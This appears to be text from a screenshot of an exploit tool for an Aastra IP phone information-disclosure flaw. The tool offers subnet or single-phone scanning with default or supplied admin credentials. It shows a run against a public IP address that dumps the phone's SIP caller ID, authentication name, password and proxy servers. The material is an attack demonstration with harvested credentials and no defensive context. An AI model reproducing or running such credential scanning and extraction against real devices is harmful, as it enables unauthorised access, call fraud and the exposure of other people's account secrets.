 Aastra IP Phone Information Disclosure Vulnerability
File
IP Subnet to scan with default login/password
Subnet (192.168.1.0/24):
Single IP Phone to scan with default login/password
IP Phone address (192.168.1.1):
Single IP Phone to scan with specific login/password
IP Phone address (192.168.1.1): 64.201.187.144
IP Phone login: admin
IP Phone password: 22222
--------------------------------------------------------------------------------
Launch exploit
--------------------------------------------------------------------------------
Aastra phone IP address:64.201.187.144
global SIP parameters:
Caller ID: 2413330435
Authentication name:aastra35
Password: password
Proxy server: as.iop1.broadworks.net
Registrar server: as.iop1.broadworks.net
SIP line (1) parameters:
Authentication name:
Password:
Proxy server: 0.0.0.0
--------------------------------------------------------------------------------
END
--------------------------------------------------------------------------------